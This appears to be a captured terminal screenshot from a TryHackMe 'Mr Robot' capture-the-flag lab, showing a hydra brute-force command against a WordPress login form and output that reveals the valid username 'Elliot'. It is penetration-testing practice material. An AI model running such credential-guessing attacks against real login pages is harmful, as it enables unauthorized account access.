 1 2 3 4 5 10.17.40.244 16:45
kali@kali: ~/ctf/thm/mr_robot/loot
File Actions Edit View Help
kali@kali: ~/ctf/thm × kali@kali: ~/ctf/thm/mr_robot/loot × kali@kali: ~ ×
┌──(kali㉿kali)-[~/ctf/thm/mr_robot/loot]
└─$ hydra -L ./fsocity.dic -p test 10.10.151.43 http-post-form "/wp-login:log=^USER^&pwd=^PASS^: Invalid username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-24 16:44:54
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:858235/p:1), ~53640 tries per task
[DATA] attacking http-post-form://10.10.151.43:80/wp-login:log=^USER^&pwd=^PASS^: Invalid username
[80][http-post-form] host: 10.10.151.43   login: Elliot   password: test